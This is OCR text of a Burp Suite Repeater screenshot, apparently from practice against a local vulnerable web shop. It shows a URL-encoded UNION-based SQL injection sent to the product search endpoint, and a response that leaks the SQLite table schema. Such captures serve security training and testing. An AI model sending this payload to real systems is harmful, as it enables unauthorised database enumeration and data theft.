 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 3 4 5 × +
Send Cancel < >
Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
%61%70%70%6c%65%27%29%29%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%73%71%6c%2c%32%2c%33%2c%34%
2c%35%2c%36%2c%37%2c%38%2c%39%20%46%52%4f%4d%20%73%71%6c%69%74%65%5f%6d%61%73%74%65%72%20%2d%2
d HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua-platform: "Windows"
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
8 sec-ch-ua-mobile: ?0
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:3000/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
15 If-None-Match: W/"355b-7cvz/YLk+T35ZZxC5KghVnjOR3M"
16 Connection: keep-alive
17
18
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag:
9 Vary: Accept-Encoding
10 Date: Tue, 09 Sep 2025 20:23:05 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13 Content-Length: 8284
14
15 {
"status":"success",
"data":[
{
"id":null,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":
"CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE
NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `fullName
` VARCHAR(255), `mobileNum` INTEGER, `zipCode` VARCHAR(255), `streetAddress` VA
RCHAR(255), `city` VARCHAR(255), `state` VARCHAR(255), `country` VARCHAR(255),
`createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)",
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
Search
0 highlights
Inspector
Notes
Custom actions
Done
8,672 bytes | 7 millis
Event log (2) All issues
Memory: 156.7MB
Disabled
1
ENG
US
03:23
10/09/2025